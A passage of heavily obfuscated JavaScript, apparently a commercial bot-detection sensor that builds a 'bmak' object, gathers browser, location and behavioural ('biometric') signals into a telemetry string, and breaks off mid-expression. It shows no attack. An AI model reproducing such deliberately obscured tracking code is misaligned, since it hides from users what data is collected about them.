Z2S=NY()[FN(MO)].apply(null,[Xl,fh]);var J5S=YN;var L1S=YN;var E5S=YN;var JvS=D9[Os];var n5S=YN;var kvS=YN;var wdS=XpS;var SPS=D9[lT];var wWS=D9[IG];var F5S=D9[G8];var hdS=Qt;var NPS=Qt;var bAS=D9[G8];var QAS=lE(D9[bH]);var UdS=YN;var wjS=NY()[FN(MO)](Xl,fh);var wpS=D9[G8];var MjS=YN;var S0S={};var A2S=Qt;var x2S={};var s2S=hL;var Z0S=zjS;var q5S=YN;var RpS=nd[I7()[rN(bC)](U6,Wh)]();var HUS=I7()[rN(p8)].apply(null,[jl,q1S]);var k4S=NY()[FN(MO)](Xl,fh);var D2S=lE(bH);var pv5=s3(lS,[OQ()[QT(tD)].call(null,V4,hb,Cr),function(){return x6S.apply(this,[pS,arguments]);},Sn(typeof NB()[r8(f3)],'undefined')?NB()[r8(Os)](ZR,lw):NB()[r8(dI)](m6,OPS),function(){return x6S.apply(this,[n4,arguments]);},Cg()[gH(bH)](bM,f3,ldS,DK),Math,OQ()[QT(WG)](hz,LY(LY(bH)),pSS),document,NB()[r8(G7)](PP,SO),window]);var s55=new f4();var O4,jx,j4,Cd;s55[NY()[FN(vr)].apply(null,[MO,fM])](pv5,NY()[FN(P6)](sT,hWS),YN);({O4:O4,jx:jx,j4:j4,Cd:Cd}=pv5);var CkS=null;JkS[OQ()[QT(MO)](kf,MO,OPS)](wlS,Cg()[gH(IH)](NC,L4S,n6,r9),function(){return mYS;});JkS[Sn(typeof OQ()[QT(LE)],'undefined')?OQ()[QT(MO)](kf,nn,OPS):OQ()[QT(f3)].apply(null,[t0S,sQ,ID])](wlS,Cg()[gH(QF)](rC,P6,P6,n6),function(){return NDS;});JkS[OQ()[QT(MO)](kf,Cs,OPS)](wlS,Cg()[gH(AT)].apply(null,[MdS,MO,LY(LY({})),v3]),function(){return GZS;});JkS[OQ()[QT(MO)](kf,nn,OPS)](wlS,I7()[rN(Tz)](lUS,hjS),function(){return UhS;});JkS[OQ()[QT(MO)](kf,LY(bH),OPS)](wlS,Cg()[gH(Dh)].call(null,V7,Ig,hUS,hjS),function(){return YGS;});JkS[OQ()[QT(MO)](kf,kq,OPS)](wlS,NY()[FN(bL)].apply(null,[IH,Ff]),function(){return kHS;});JkS[OQ()[QT(MO)].apply(null,[kf,fV,OPS])](wlS,VjS()[nPS(Pm)](nk,LY([]),P6,Gw,cf),function(){return JDS;});JkS[OQ()[QT(MO)](kf,MH,OPS)](wlS,NB()[r8(LMS)].apply(null,[WC,Qt]),function(){return vcS;});JkS[OQ()[QT(MO)](kf,b9,OPS)](wlS,Uw(typeof HY()[pb(SO)],Dw([],[][[]]))?HY()[pb(P6)](JF,Zs,LY(LY(bH)),LY(LY(YN)),RI,IG):HY()[pb(Ib)](Ig,vpS,LY(LY(bH)),q3,mD,Eq),function(){return jIS;});JkS[OQ()[QT(MO)](kf,bC,OPS)](wlS,OQ()[QT(jK)].call(null,sC,cf,wF),function(){return JmS;});JkS[OQ()[QT(MO)](kf,Xl,OPS)](wlS,I7()[rN(Dc)].call(null,PE,YR),function(){return WzS;});JkS[OQ()[QT(MO)].apply(null,[kf,qZ,OPS])](wlS,Uw(typeof I7()[rN(xr)],'undefined')?I7()[rN(sQ)](tF,WV):I7()[rN(Eh)].apply(null,[Lc,dI]),function(){return kIS;});JkS[OQ()[QT(MO)](kf,kD,OPS)](wlS,I7()[rN(zI)].apply(null,[Fk,Ot]),function(){return QXS;});JkS[OQ()[QT(MO)](kf,VV,OPS)](wlS,HY()[pb(Pm)](xV,RX,UpS,nk,p8,K6),function(){return mlS;});JkS[Uw(typeof OQ()[QT(lw)],'undefined')?OQ()[QT(f3)](Wq,hb,UF):OQ()[QT(MO)](kf,hb,OPS)](wlS,Uw(typeof NY()[FN(Tc)],Dw('',[][[]]))?NY()[FN(DK)](Z6,FI):NY()[FN(jK)](mD,vc),function(){return tGS;});JkS[OQ()[QT(MO)](kf,IH,OPS)](wlS,NY()[FN(QF)](b9,dg),function(){return THS;});JkS[OQ()[QT(MO)].apply(null,[kf,U3,OPS])](wlS,Uw(typeof Cg()[gH(XG)],Dw([],[][[]]))?Cg()[gH(Xl)].apply(null,[XC,hb,Ah,n9]):Cg()[gH(LMS)](VI,ds,ldS,LE),function(){return NmS;});JkS[OQ()[QT(MO)](kf,wZ,OPS)](wlS,sL()[OvS(kD)].call(null,cf,Ik,Gw,Cr),function(){return khS;});JkS[OQ()[QT(MO)](kf,nn,OPS)](wlS,Cg()[gH(PWS)](GY,LY(bH),qZ,P6),function(){return VKS;});JkS[Sn(typeof OQ()[QT(Kf)],'undefined')?OQ()[QT(MO)](kf,pw,OPS):OQ()[QT(f3)].apply(null,[gb,mD,nF])](wlS,Tb()[Ul(sT)](Jq,Ik,Gw,LY(LY([])),kq),function(){return BKS;});JkS[OQ()[QT(MO)].call(null,kf,p8,OPS)](wlS,I7()[rN(wMS)].apply(null,[xh,G7]),function(){return MmS;});JkS[OQ()[QT(MO)].call(null,kf,rh,OPS)](wlS,Uw(typeof Cg()[gH(JF)],Dw([],[][[]]))?Cg()[gH(Xl)].apply(null,[Oh,LY(bH),sQ,Pq]):Cg()[gH(Zc)](M7,LY(LY({})),wh,mR),function(){return HtS;});JkS[OQ()[QT(MO)](kf,LY(LY({})),OPS)](wlS,OQ()[QT(QF)].call(null,Ck,LY({}),fV),function(){return RKS;});JkS[OQ()[QT(MO)](kf,V0S,OPS)](wlS,VjS()[nPS(Yl)](Ik,LY(bH),dI,TK,n6),function(){return TmS;});JkS[Sn(typeof OQ()[QT(jK)],Dw('',[][[]]))?OQ()[QT(MO)](kf,m0S,OPS):OQ()[QT(f3)].apply(null,[O6,nn,hV])](wlS,OQ()[QT(AT)](Df,wm,Lb),function(){return fBS;});JkS[Sn(typeof OQ()[QT(XG)],'undefined')?OQ()[QT(MO)](kf,nn,OPS):OQ()[QT(f3)](SE,Kf,tF)](wlS,NB()[r8(PWS)].call(null,W8,Sq),function(){return tHS;});JkS[OQ()[QT(MO)](kf,dI,OPS)](wlS,Cg()[gH(vD)](Ff,LY(LY([])),LY([]),Os),function(){return FnS;});JkS[Sn(typeof OQ()[QT(ZD)],Dw([],[][[]]))?OQ()[QT(MO)].call(null,kf,Xl,OPS):OQ()[QT(f3)](x5S,wh,rG)](wlS,Cg()[gH(hjS)](ZT,nn,nn,mG),function(){return wGS;});JkS[OQ()[QT(MO)](kf,tR,OPS)](wlS,I7()[rN(FK)].call(null,JQ,mR),function(){return RHS;});JkS[OQ()[QT(MO)](kf,LY([]),OPS)](wlS,NY()[FN(AT)](Zc,rUS),function(){return HFS;});JkS[OQ()[QT(MO)](kf,gf,OPS)](wlS,Uw(typeof NB()[r8(hG)],'undefined')?NB()[r8(dI)](Rq,TD):NB()[r8(Zc)](g9,Um),function(){return KIS;});JkS[OQ()[QT(MO)].apply(null,[kf,lw,OPS])](wlS,NB()[r8(vD)](Aq,L4S),function(){return LBS;});JkS[OQ()[QT(MO)](kf,Pm,OPS)](wlS,Uw(typeof OQ()[QT(Zb)],'undefined')?OQ()[QT(f3)].apply(null,[XdS,sT,d9]):OQ()[QT(Dh)](v7,ds,G7),function(){return CFS;});JkS[OQ()[QT(MO)].call(null,kf,kq,OPS)](wlS,OQ()[QT(LMS)](fPS,LY({}),mR),function(){return SIS;});JkS[OQ()[QT(MO)](kf,nh,OPS)](wlS,VjS()[nPS(IH)].call(null,wh,b9,cf,TK,B9),function(){return UmS;});JkS[OQ()[QT(MO)](kf,cf,OPS)](wlS,Cg()[gH(Wh)].call(null,BV,js,G7,GR),function(){return MCS;});JkS[OQ()[QT(MO)].apply(null,[kf,LY(LY({})),OPS])](wlS,Sn(typeof NB()[r8(mD)],Dw([],[][[]]))?NB()[r8(hjS)].apply(null,[m6,hjS]):NB()[r8(dI)].apply(null,[Tt,EI]),function(){return YCS;});JkS[Uw(typeof OQ()[QT(rh)],Dw('',[][[]]))?OQ()[QT(f3)].apply(null,[Xc,LY([]),BG]):OQ()[QT(MO)].call(null,kf,LY({}),OPS)](wlS,HY()[pb(Yl)].apply(null,[qC,l0S,bC,LY(LY(YN)),Tt,WZ]),function(){return AmS;});JkS[OQ()[QT(MO)].apply(null,[kf,Cr,OPS])](wlS,I7()[rN(vt)].apply(null,[TY,gPS]),function(){return vKS;});JkS[OQ()[QT(MO)](kf,LY(LY(bH)),OPS)](wlS,Sn(typeof I7()[rN(Os)],Dw('',[][[]]))?I7()[rN(St)](OV,wZ):I7()[rN(sQ)](Bh,zz),function(){return qqS;});JkS[OQ()[QT(MO)](kf,Tt,OPS)](wlS,VjS()[nPS(ds)].call(null,Ah,sQ,mD,TK,nF),function(){return HBS;});JkS[Sn(typeof OQ()[QT(dI)],'undefined')?OQ()[QT(MO)].call(null,kf,YK,OPS):OQ()[QT(f3)](xh,Bm,M5S)](wlS,Tb()[Ul(BZ)](GUS,Cf,Q4S,sT,nk),function(){return wxS;});JkS[OQ()[QT(MO)](kf,Pm,OPS)](wlS,NY()[FN(Dh)](Xz,NG),function(){return X7S;});JkS[OQ()[QT(MO)](kf,dI,OPS)](wlS,HY()[pb(IH)](YN,TK,Os,LY(LY(YN)),wg,Pf),function(){return EDS;});JkS[OQ()[QT(MO)](kf,lw,OPS)](wlS,Sn(typeof I7()[rN(Ik)],'undefined')?I7()[rN(K6)].apply(null,[xN,Lt]):I7()[rN(sQ)].apply(null,[ASS,Aq]),function(){return KtS;});JkS[OQ()[QT(MO)](kf,Dk,OPS)](wlS,I7()[rN(RI)].apply(null,[Jf,vE]),function(){return U6S;});JkS[Sn(typeof OQ()[QT(OPS)],Dw('',[][[]]))?OQ()[QT(MO)](kf,Zb,OPS):OQ()[QT(f3)](Gh,LY(LY(bH)),AC)](wlS,Cg()[gH(cZ)](wq,rh,LY(YN),YWS),function(){return bOS;});JkS[OQ()[QT(MO)](kf,qC,OPS)](wlS,NB()[r8(Wh)](vc,Kf),function(){return NHS;});JkS[OQ()[QT(MO)].call(null,kf,pw,OPS)](wlS,NB()[r8(cZ)](sb,dI),function(){return bKS;});JkS[Sn(typeof OQ()[QT(wc)],'undefined')?OQ()[QT(MO)](kf,MH,OPS):OQ()[QT(f3)].apply(null,[Xz,Pm,vV])](wlS,Uw(typeof OQ()[QT(hG)],'undefined')?OQ()[QT(f3)](UG,pw,tZ):OQ()[QT(PWS)](Zh,jY,tZ),function(){return kcS;});JkS[OQ()[QT(MO)].apply(null,[kf,LY(YN),OPS])](wlS,VjS()[nPS(Dk)].call(null,LE,Tt,cf,TK,rs),function(){return JHS;});JkS[Sn(typeof OQ()[QT(ZUS)],'undefined')?OQ()[QT(MO)].call(null,kf,xf,OPS):OQ()[QT(f3)](ldS,lw,Jz)](wlS,NB()[r8(AZ)](Th,Lt),function(){return BZS;});JkS[OQ()[QT(MO)](kf,wZ,OPS)](wlS,Tb()[Ul(Lb)](Jm,Cf,TK,p8,VV),function(){return QtS;});JkS[OQ()[QT(MO)](kf,Lb,OPS)](wlS,Sn(typeof NB()[r8(tD)],Dw([],[][[]]))?NB()[r8(vs)](Rz,wg):NB()[r8(dI)](tq,pR),function(){return VHS;});JkS[OQ()[QT(MO)].apply(null,[kf,LE,OPS])](wlS,I7()[rN(LPS)](ZC,RI),function(){return EKS;});var NP5=bW[Cg()[gH(AZ)].apply(null,[HB,nn,bC,b9])];var J55=NP5[I7()[rN(Lt)].call(null,OjS,Ph)];var Id5=NP5[Uw(typeof NY()[FN(nn)],Dw([],[][[]]))?NY()[FN(DK)](tF,Tc):NY()[FN(LMS)].call(null,kq,t0S)];var fP5=new IES();var F6S=D9[FI];var wqS=YN;var S9S=YN;var KqS=YN;var ZYS=Uw(bW[OQ()[QT(WG)](hz,nk,pSS)][Uw(typeof NB()[r8(Dk)],'undefined')?NB()[r8(dI)](Yf,hf):NB()[r8(FI)](VO,Zc)][Sn(typeof I7()[rN(YR)],'undefined')?I7()[rN(b9)].call(null,Nl,sT):I7()[rN(sQ)](Ff,vJS)],Tb()[Ul(Vn)](ks,tD,km,LE,ZUS))?Cg()[gH(JF)](EAS,IG,LY([]),MH):NY()[FN(PWS)].call(null,jY,vn);var MM5=LY([]);var F55=LY(I4);var mYS=LY(LY(fS));var kTS=YN;var NDS=NY()[FN(MO)](Xl,fh);var V6S=lE(bH);var GZS=[];var UhS=NY()[FN(MO)](Xl,fh);var YGS=NY()[FN(MO)](Xl,fh);var kHS=NY()[FN(MO)](Xl,fh);var JDS=NY()[FN(MO)](Xl,fh);var vcS=NY()[FN(MO)](Xl,fh);var jIS=NY()[FN(MO)](Xl,fh);var JmS=NY()[FN(MO)].call(null,Xl,fh);var z9S=NY()[FN(MO)](Xl,fh);var WzS=Sn(typeof NY()[FN(hUS)],Dw([],[][[]]))?NY()[FN(MO)](Xl,fh):NY()[FN(DK)].call(null,ps,Dk);var WGS=LY({});var kIS=NY()[FN(MO)](Xl,fh);var TqS=NY()[FN(MO)](Xl,fh);var OGS=NY()[FN(MO)](Xl,fh);var mFS=YN;var BmS=YN;var HHS=p8;var VFS=Sn(typeof NY()[FN(G8)],'undefined')?NY()[FN(MO)](Xl,fh):NY()[FN(DK)](AF,vZ);var WRS=NY()[FN(MO)].call(null,Xl,fh);var Z7S=YN;var HnS=nd[NY()[FN(Pm)].apply(null,[BR,CK])]();var PIS=nd[NY()[FN(Pm)].apply(null,[BR,CK])]();var AGS=YN;var dBS=YN;var UCS=YN;var BcS=YN;var sOS=Sn(typeof NY()[FN(FK)],'undefined')?NY()[FN(MO)].apply(null,[Xl,fh]):NY()[FN(DK)].apply(null,[Qh,lF]);var AxS=YN;var GhS=YN;var QXS=lE(nd[I7()[rN(bC)](U6,Wh)]());var h6S=YN;var sDS=YN;var XKS=YN;var W3S=LY([]);var mlS=Uw(typeof NY()[FN(vs)],'undefined')?NY()[FN(DK)](nk,p8):NY()[FN(MO)].call(null,Xl,fh);var AnS=YN;var YHS=YN;var NzS=YN;var tGS=s3(lS,[sL()[OvS(mD)](sQ,Xl,KUS,JF),NY()[FN(Ig)](Oq,Gw),Uw(typeof OQ()[QT(Cr)],Dw([],[][[]]))?OQ()[QT(f3)].call(null,Ns,Cs,Kc):OQ()[QT(Zc)](GZ,WG,b9),NY()[FN(Ig)](Oq,Gw),I7()[rN(lC)](wH,jY),Sn(typeof NY()[FN(cf)],Dw([],[][[]]))?NY()[FN(Ig)].apply(null,[Oq,Gw]):NY()[FN(DK)](vF,pK),Cg()[gH(hl)].call(null,Nw,b9,YN,Tc),lE(D9[UpS])]);var THS=NY()[FN(MO)].call(null,Xl,fh);var NmS=NY()[FN(MO)](Xl,fh);var ttS=LY({});var LIS=LY({});var CIS=LY(LY(fS));var fzS=YN;var vFS=NY()[FN(MO)](Xl,fh);var pM5=LY(LY(fS));var k15=LY([]);var hP5=LY([]);var RDS=LY(I4);var HcS=Uw(typeof NY()[FN(YK)],Dw('',[][[]]))?NY()[FN(DK)].apply(null,[T6,m0S]):NY()[FN(MO)].call(null,Xl,fh);var NcS;var bCS;var dZS;var kqS;var khS=LY({});var VKS=LY(I4);var BKS=LY(LY(fS));var MmS=LY([]);var ZcS=Sn(typeof NY()[FN(Oq)],'undefined')?NY()[FN(MO)].apply(null,[Xl,fh]):NY()[FN(DK)].call(null,GH,ID);var tDS=NY()[FN(MO)].apply(null,[Xl,fh]);var XzS=NY()[FN(MO)].apply(null,[Xl,fh]);var MHS=NY()[FN(MO)](Xl,fh);var gqS=LY(I4);var KDS=Sn(typeof NY()[FN(gf)],Dw('',[][[]]))?NY()[FN(MO)](Xl,fh):NY()[FN(DK)](qPS,QE);var kDS=NY()[FN(MO)].apply(null,[Xl,fh]);var fCS=NY()[FN(MO)](Xl,fh);var q6S=NY()[FN(MO)](Xl,fh);var bwS=LY([]);var tLS=LY({});var Cv5=LY([]);var Pj5=LY(I4);var DES=LY(LY(fS));var GS5=LY(LY(fS));var ZP5=LY(LY(fS));var qZS=LY({});var H9S=LY({});var nXS=LY({});var mkS=LY([]);var QhS=LY(I4);var z8S=LY(I4);var prS=bH;var dQS=NY()[FN(MO)].apply(null,[Xl,fh]);var ktS=YN;var gzS=NY()[FN(MO)].apply(null,[Xl,fh]);var IOS=LY([]);var kgS=ngS;var JbS=lE(bH);var sHS=LY([]);var tCS=LY(LY(fS));var DCS;var RQS=s3(lS,[Tb()[Ul(hl)].apply(null,[YN,DK,RX,Ib,lT]),lE(bH)]);var GBS=N4S(A,[]);var HtS=LY({});var mJS=s3(lS,[YN,ngS,bH,G7S,Os,ngS,G7,G7S]);var b9S=YN;if(LY(tLS)){try{var lVS=AY.length;var V55=LY(I4);dQS=Dw(dQS,NY()[FN(vr)](MO,fM));if(LY(LY(bW[Sn(typeof OQ()[QT(Ah)],'undefined')?OQ()[QT(WG)](hz,wm,pSS):OQ()[QT(f3)].call(null,dh,xC,CC)]))){dQS=Dw(dQS,Tb()[Ul(ldS)].apply(null,[dV,bH,zF,Xc,Xc]));prS*=wZ;}else{dQS=Dw(dQS,sL()[OvS(nk)].apply(null,[MO,bH,SR,Ms]));prS*=W9;}}catch(tA5){AY.splice(hB(lVS,bH),Infinity,nK);dQS=Dw(dQS,NY()[FN(Zc)].apply(null,[tD,RG]));prS*=W9;}tLS=LY(LY({}));}var cKS=bH;var ECS=wg;var tQS=null;var qwS=null;var YgS=null;var UKS=null;var YzS=null;var mGS=null;var AES=s3(lS,[NY()[FN(wg)].call(null,Lt,n9),Array]);var MU5=new f4();var Z1;MU5[NY()[FN(vr)](MO,fM)](AES,Sn(typeof I7()[rN(DK)],'undefined')?I7()[rN(P6)](VG,tR):I7()[rN(sQ)](lh,NF),dV);({Z1:Z1}=AES);if(LY(Cv5)){Cv5=LY(fS);}bW[NB()[r8(G7)](PP,SO)]._cf=bW[NB()[r8(G7)].call(null,PP,SO)]._cf||[];if(LY(Pj5)){try{var dM5=AY.length;var FA5=LY([]);dQS=Dw(dQS,Sn(typeof VjS()[nPS(ldS)],Dw([],[][[]]))?VjS()[nPS(YN)].apply(null,[Ib,sQ,bH,TpS,Fc]):VjS()[nPS(Os)](mD,YK,Cr,Bz,FK));if(Sn(bW[OQ()[QT(WG)].apply(null,[hz,Xt,pSS])][NB()[r8(FI)](VO,Zc)],undefined)){dQS=Dw(dQS,Tb()[Ul(ldS)](dV,bH,zF,MO,G8));prS-=LUS;}else{dQS=Dw(dQS,sL()[OvS(nk)](qC,bH,SR,Ms));prS-=GK;}}catch(S45){AY.splice(hB(dM5,bH),Infinity,nK);dQS=Dw(dQS,NY()[FN(Zc)](tD,RG));prS-=GK;}Pj5=LY(LY(I4));}bW[NB()[r8(G7)](PP,SO)].bmak=bW[NB()[r8(G7)](PP,SO)].bmak&&bW[NB()[r8(G7)](PP,SO)].bmak[Uw(typeof I7()[rN(hV)],Dw([],[][[]]))?I7()[rN(sQ)](Lz,NpS):I7()[rN(Cf)](Qf,JF)](OQ()[QT(vE)].call(null,cw,qZ,QF))&&bW[NB()[r8(G7)](PP,SO)].bmak[I7()[rN(Cf)](Qf,JF)](OQ()[QT(cZ)](SG,LY([]),RWS))?bW[NB()[r8(G7)](PP,SO)].bmak:function(){var lS5;AY.push(gC);return lS5=s3(lS,[OQ()[QT(cZ)](jD,LY(bH),RWS),LY(fS),Sn(typeof I7()[rN(Jm)],Dw([],[][[]]))?I7()[rN(sZ)](z5S,ds):I7()[rN(sQ)](ZZ,RI),function YLS(){AY.push(Em);try{var lU5=AY.length;var JA5=LY(I4);var q55=LY(xL(pM5));var tU5=jUS(W3S);var zU5=tU5[VjS()[nPS(Qt)](Kf,Yl,cf,IpS,tE)];cE(zU5,pM5&&q55);fBS(tU5[Cg()[gH(wD)](mvS,Xl,Rq,mD)],LY(LY({})));var wES=f4S(W3S);var X55=N4S(EM,[mlS]);var SM5=NY()[FN(MO)](Xl,KV);if(wES){SM5=NB()[r8(wF)](gC,P6)[Sn(typeof sL()[OvS(Os)],Dw(NY()[FN(MO)].apply(null,[Xl,KV]),[][[]]))?sL()[OvS(tD)](pw,tD,fY,KdS):sL()[OvS(WG)](Tt,U0S,EO,XV)](AOS(),Sn(typeof VjS()[nPS(P6)],'undefined')?VjS()[nPS(tR)](MO,wm,sQ,Bh,l2S):VjS()[nPS(Os)](Yl,wZ,r4S,DZ,KR))[Uw(typeof sL()[OvS(tR)],Dw([],[][[]]))?sL()[OvS(WG)](hl,vAS,WE,vq):sL()[OvS(tD)](xf,tD,fY,KdS)](N4S(EM,[tU5[NY()[FN(ZD)].call(null,ZUS,EB)]]),NB()[r8(XpS)].apply(null,[Mb,Tz]))[sL()[OvS(tD)](Bm,tD,fY,KdS)](X55,Tb()[Ul(Tc)].apply(null,[p8,sQ,Bh,Cs,Tt]))[sL()[OvS(tD)](vr,tD,fY,KdS)](wES);}else{SM5=NB()[r8(wF)](gC,P6)[Uw(typeof sL()[OvS(Lb)],Dw(NY()[FN(MO)].call(null,Xl,KV),[][[]]))?sL()[OvS(WG)](bH,Th,UR,VF):sL()[OvS(tD)](js,tD,fY,KdS)](AOS(),VjS()[nPS(tR)](lw,n6,sQ,Bh,l2S))[sL()[OvS(tD)](bH,tD,fY,KdS)](N4S(EM,[tU5[NY()[FN(ZD)](ZUS,EB)]]),NB()[r8(XpS)].call(null,Mb,Tz))[sL()[OvS(tD)](Os,tD,fY,KdS)](X55);}if(bW[OQ()[QT(WG)].apply(null,[GF,lT,pSS])][Sn(typeof NY()[FN(xC)],Dw('',[][[]]))?NY()[FN(tZ)](Sq,Xr):NY()[FN(DK)](vZ,MD)](OQ()[QT(RWS)](h0S,YN,St))){bW[OQ()[QT(WG)].apply(null,[GF,bC,pSS])][NY()[FN(tZ)](Sq,Xr)](OQ()[QT(RWS)].apply(null,[h0S,LY(bH),St]))[NB()[r8(MO)](nl,AT)]=SM5;}if(Sn(typeof bW[OQ()[QT(WG)].call(null,GF,wD,pSS)][Cg()[gH(cD)](O3,LY(LY({})),vr,p8)](OQ()[QT(RWS)](h0S,WG,St)),Cg()[gH(tD)](HvS,LY([]),rh,vr))){var Hj5=bW[OQ()[QT(WG)](GF,U3,pSS)][Cg()[gH(cD)](O3,LY({}),n6,p8)](OQ()[QT(RWS)].call(null,h0S,kq,St));for(var NfS=YN;Hz(NfS,Hj5[NY()[FN(YN)](K6,Em)]);NfS++){Hj5[NfS][NB()[r8(MO)](nl,AT)]=SM5;}}}catch(v45){AY.splice(hB(lU5,bH),Infinity,Em);FtS(Cg()[gH(fD)].apply(null,[Vr,Tt,Sq,jK])[sL()[OvS(tD)](Oq,tD,fY,KdS)](v45,Cg()[gH(Xt)].call(null,pZ,IH,wg,nn))[Sn(typeof sL()[OvS(Rq)],Dw(NY()[FN(MO)](Xl,KV),[][[]]))?sL()[OvS(tD)].call(null,m0S,tD,fY,KdS):sL()[OvS(WG)](G8,Xt,l6,DD)](mlS));}AY.pop();},OQ()[QT(vE)].call(null,QS,f3,QF),function GA5(){var HU5=LY(xL(pM5));var l05=jUS(W3S);AY.push(qt);var Vj5=l05[VjS()[nPS(Qt)].apply(null,[SO,G8,cf,BSS,tE])];cE(Vj5,pM5&&HU5);fBS(l05[Sn(typeof Cg()[gH(bdS)],Dw('',[][[]]))?Cg()[gH(wD)].apply(null,[Hc,LY([]),bC,mD]):Cg()[gH(Xl)].call(null,t6,LY(LY(bH)),b9,CC)],LY(LY({})));tHS(LY(LY([])));var I55=N4S(EM,[mlS]);var k45=f4S(W3S);if(k45){var nd5;return nd5=NB()[r8(wF)].call(null,ddS,P6)[sL()[OvS(tD)](jY,tD,OR,KdS)](AOS(),VjS()[nPS(tR)].call(null,JF,LY(LY(bH)),sQ,Xs,l2S))[sL()[OvS(tD)](UpS,tD,OR,KdS)](l05[NY()[FN(ZD)].apply(null,[ZUS,IN])],NB()[r8(XpS)](s7,Tz))[sL()[OvS(tD)].apply(null,[Sq,tD,OR,KdS])](I55,Tb()[Ul(Tc)].call(null,p8,sQ,Xs,Cf,L4S))[sL()[OvS(tD)].call(null,SO,tD,OR,KdS)](k45),AY.pop(),nd5;}var vd5;return vd5=NB()[r8(wF)](ddS,P6)[Sn(typeof sL()[OvS(mD)],Dw([],[][[]]))?sL()[OvS(tD)](m0S,tD,OR,KdS):sL()[OvS(WG)](wc,mh,vV,Tz)](AOS(),VjS()[nPS(tR)].apply(null,[jY,LY(LY([])),sQ,Xs,l2S]))[sL()[OvS(tD)](WG,tD,OR,KdS)](l05[NY()[FN(ZD)](ZUS,IN)],NB()[r8(XpS)](s7,Tz))[sL()[OvS(tD)](wD,tD,OR,KdS)](I55),AY.pop(),vd5;},sL()[OvS(UpS)](wh,f3,kPS,YN),s3(lS,["_setFsp",function _setFsp(gj5){MM5=gj5;AY.push(Rm);if(MM5){ZYS=ZYS[I7()[rN(FI)].apply(null,[ZG,Eh])](new (bW[NB()[r8(Dk)](vb,mq)])(VjS()[nPS(U3)](JF,pSS,p8,wL,LvS),HY()[pb(bH)].call(null,Xc,gm,k9,bH,bH,pw)),Cg()[gH(JF)].call(null,fK,LY(LY(YN)),wc,MH));}AY.pop();},"_setBm",function _setBm(Mv5){F55=Mv5;AY.push(RG);if(F55){ZYS=NY()[FN(MO)].apply(null,[Xl,ES])[sL()[OvS(tD)](Tc,tD,CF,KdS)](MM5?Tb()[Ul(Vn)](ks,tD,c0S,LY(bH),G7):bW[OQ()[QT(WG)].call(null,zT,IH,pSS)][NB()[r8(FI)].apply(null,[YT,Zc])][I7()[rN(b9)](Dn,sT)],Uw(typeof Tb()[Ul(wD)],'undefined')?Tb()[Ul(DK)](bf,rPS,fD,U3,Xt):Tb()[Ul(MH)].call(null,l6,Os,WF,xf,p8))[Sn(typeof sL()[OvS(ZD)],Dw(NY()[FN(MO)].apply(null,[Xl,ES]),[][[]]))?sL()[OvS(tD)].call(null,Cs,tD,CF,KdS):sL()[OvS(WG)](pw,Pz,gb,UC)](bW[OQ()[QT(WG)].apply(null,[zT,CC,pSS])][Sn(typeof NB()[r8(qZ)],'undefined')?NB()[r8(FI)](YT,Zc):NB()[r8(dI)](Ut,N2S)][OQ()[QT(xV)](OH,wh,k9)],OQ()[QT(lV)].apply(null,[Jw,Xl,RI]));W3S=LY(LY(I4));}else{var z05=jUS(W3S);k15=z05[VjS()[nPS(Qt)](ZD,MH,cf,NV,tE)];}AY.pop();R5S(W3S);},"_setAu",function _setAu(r05){AY.push(I6);if(Uw(typeof r05,VjS()[nPS(G7)].apply(null,[Ik,k9,tD,nD,hm]))){if(Uw(r05[I7()[rN(Yf)](XT,mZ)](NY()[FN(dL)].apply(null,[sQ,Q2S]),YN),YN)){ZYS=(Sn(typeof NY()[FN(Um)],Dw('',[][[]]))?NY()[FN(MO)].apply(null,[Xl,ZA]):NY()[FN(DK)].call(null,dc,Fm))[sL()[OvS(tD)].apply(null,[Tc,tD,Kt,KdS])](MM5?Tb()[Ul(Vn)](ks,tD,wV,nn,YK):bW[OQ()[QT(WG)].call(null,Nt,UpS,pSS)][Uw(typeof NB()[r8(Zz)],Dw('',[][[]]))?NB()[r8(dI)](HdS,gAS):NB()[r8(FI)].apply(null,[Bb,Zc])][Sn(typeof I7()[rN(GpS)],Dw('',[][[]]))?I7()[rN(b9)](nw,sT):I7()[rN(sQ)](Mt,IWS)],Tb()[Ul(MH)](l6,Os,G0S,kD,wh))[Sn(typeof sL()[OvS(ZD)],Dw(NY()[FN(MO)].call(null,Xl,ZA),[][[]]))?sL()[OvS(tD)](pSS,tD,Kt,KdS):sL()[OvS(WG)].call(null,Cs,Pz,pO,dz)](bW[OQ()[QT(WG)].apply(null,[Nt,lw,pSS])][NB()[r8(FI)](Bb,Zc)][OQ()[QT(xV)].apply(null,[pO,bH,k9])])[sL()[OvS(tD)](ldS,tD,Kt,KdS)](r05);}else{ZYS=r05;}}AY.pop();},Sn(typeof NY()[FN(dV)],Dw([],[][[]]))?NY()[FN(b4S)].call(null,G8,hWS):NY()[FN(DK)].call(null,WE,hD),function TS5(O55){ktS+=D9[bH];},"_setIpr",function _setIpr(wv5){CIS=wv5;},"_setAkid",function _setAkid(mES){pM5=mES;hP5=LY(xL(pM5));},"_enableBiometricEvent",function _enableBiometricEvent(kp5){gqS=kp5;},"_enableBiometricResearch",function _enableBiometricResearch(I15){bwS=I15;},"_fetchParams",function _fetchParams(qj5){cE(k15,pM5&&hP5);}]),OQ()[QT(GR)](vK,LY([]),lw),function(){return dbS.apply(this,[gX,arguments]);}]),AY.pop(),lS5;}();if(LY(DES)){try{var n05=AY.length;var hsS=LY({});dQS=Dw(dQS,NY()[FN(ZD)](ZUS,bI));var PES=bW[OQ()[QT(WG)].call(null,hz,Ib,pSS)][I7()[rN(js)](On,Bm)](Cg()[gH(Ih)](WWS,LY(LY({})),Pm,bL));if(Sn(PES[NB()[r8(tZ)](MdS,f3)],undefined)){dQS=Dw(dQS,Tb()[Ul(ldS)](dV,bH,zF,LY(YN),vr));prS=bW[Cg()[gH(bH)].call(null,bM,G7,m0S,DK)][I7()[rN(PG)](Hr,Rq)](cjS(prS,Os));}else{dQS=Dw(dQS,Uw(typeof sL()[OvS(nn)],'undefined')?sL()[OvS(WG)].call(null,bH,GR,n6,vc):sL()[OvS(nk)](Zb,bH,SR,Ms));prS=bW[Sn(typeof Cg()[gH(XG)],Dw([],[][[]]))?Cg()[gH(bH)].call(null,bM,G8,kD,DK):Cg()[gH(Xl)](qL,ZD,Tc,fdS)][I7()[rN(PG)](Hr,Rq)](cjS(prS,D9[Rq]));}}catch(qLS){AY.splice(hB(n05,bH),Infinity,nK);dQS=Dw(dQS,Sn(typeof NY()[FN(xr)],Dw([],[][[]]))?NY()[FN(Zc)].call(null,tD,RG):NY()[FN(DK)](BL,FSS));prS=bW[Uw(typeof 